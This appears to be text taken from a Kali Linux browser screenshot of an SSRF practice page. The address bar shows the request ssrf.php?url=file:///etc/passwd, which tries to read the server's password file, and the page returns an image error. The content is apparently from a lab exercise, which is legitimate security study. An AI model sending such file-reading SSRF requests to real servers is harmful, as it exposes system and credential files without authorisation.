 ssrf.php (JPEG Image)
30.10.21.52/SSRF/ssrf.php?url=file:///etc/passwd
Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Getting Started
The image "http://30.10.21.52/SSRF/ssrf.php?url=file:///etc/passwd" cannot be displayed because it contains errors.